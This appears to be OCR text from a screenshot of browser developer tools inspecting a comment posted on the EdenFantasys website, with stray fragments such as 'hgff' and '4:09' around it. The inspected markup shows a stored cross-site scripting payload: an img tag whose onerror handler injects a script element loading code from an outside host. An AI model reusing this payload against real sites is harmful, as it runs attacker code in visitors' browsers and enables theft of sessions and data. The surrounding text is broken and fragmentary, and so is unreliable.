 .aspx
hgff
4:09
Flag
nice
EdenFantasys Logo
ments Console Sources Network Performance Memory Application Security Audits HackBar
▼<div class="b-comments-item__text" itemprop="text">
<br>
"nice
"
<br>
▼<span class="ugc-box" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<img itemprop="contentUrl" class="uimg" src="x onerror=s=createElement('script');body.appendChild(s);s.src='/ /r2EO';" alt="EdenFantasys Logo"> == $0
</span>
</div>
::after